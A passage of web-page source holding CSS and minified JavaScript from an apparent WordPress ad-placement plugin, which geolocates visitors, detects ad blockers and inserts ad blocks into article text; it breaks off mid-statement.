.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var 